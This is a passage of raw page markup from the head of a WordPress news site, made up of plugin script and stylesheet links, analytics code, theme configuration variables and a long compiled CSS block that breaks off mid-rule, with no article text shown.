<link rel='stylesheet' id='js_composer_front-css' href='https://focus.aw/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://focus.aw/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.9.1","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.9.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.9.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.9.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","security":"99b47e441e","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.9.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://focus.aw/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://focus.aw/index.php/wp-json/wp/v2/posts/23237" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://focus.aw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://focus.aw/?p=23237' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://focus.aw/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2021%2F12%2F13%2Fanoutcka-koolman-e-senalnan-cu-thessaly-tabata-fuerte%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://focus.aw/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2021%2F12%2F13%2Fanoutcka-koolman-e-senalnan-cu-thessaly-tabata-fuerte%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-9XVSSHF6KZ"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-9XVSSHF6KZ');
		</script>

	<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.4.1","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/focus.aw\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script>
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
		<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/focus.aw\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/focus.aw\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#38a6c1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e9a1a65fda";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 .td-module-title{font-family:Cardo}.td_module_4 .td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product 